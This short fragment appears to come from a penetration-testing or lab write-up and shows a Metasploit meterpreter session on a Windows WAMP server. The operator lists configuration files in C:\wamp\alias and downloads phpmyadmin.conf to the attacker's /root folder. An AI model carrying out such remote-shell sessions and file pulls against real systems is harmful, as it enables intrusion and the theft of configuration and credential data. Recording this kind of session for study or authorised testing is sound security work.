 meterpreter > ls
Listing: C:\wamp\alias
======================
Mode                Size  Type  Last modified                 Name
----                ----  ----  -------------                 ----
100666/rw-rw-rw-  1488  fil   2021-10-28 19:48:52 +0530  httpd-dav.conf
100666/rw-rw-rw-  471   fil   2021-10-28 19:48:58 +0530  phpmyadmin.conf
100666/rw-rw-rw-  441   fil   2021-10-28 20:00:09 +0530  sqlbuddy.conf
100666/rw-rw-rw-  439   fil   2021-10-28 20:00:09 +0530  webgrind.conf
meterpreter > download phpmyadmin.conf
[*] Downloading: phpmyadmin.conf -> /root/phpmyadmin.conf
[*] Downloaded 471.00 B of 471.00 B (100.0%): phpmyadmin.conf -> /root/phpmyadmin.conf
[*] download   : phpmyadmin.conf -> /root/phpmyadmin.conf